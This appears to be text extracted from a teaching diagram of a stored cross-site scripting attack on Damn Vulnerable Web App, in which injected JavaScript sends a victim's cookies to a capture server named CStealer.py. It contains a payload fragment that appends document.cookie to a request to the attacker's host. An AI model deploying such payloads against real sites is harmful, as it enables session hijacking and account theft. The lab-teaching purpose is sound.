 Cookie Capture Server / CStealer.py
192.168.0.48
Damn Vulnerable Web App
Victims cookie
http://192.168.0.48:5000/?c=“+document.cookie;
<html>
...
Malicious Javascript code
</html>
Insert malicious javascript
Visit random blog
Fetch cookies
Bad guy
Victim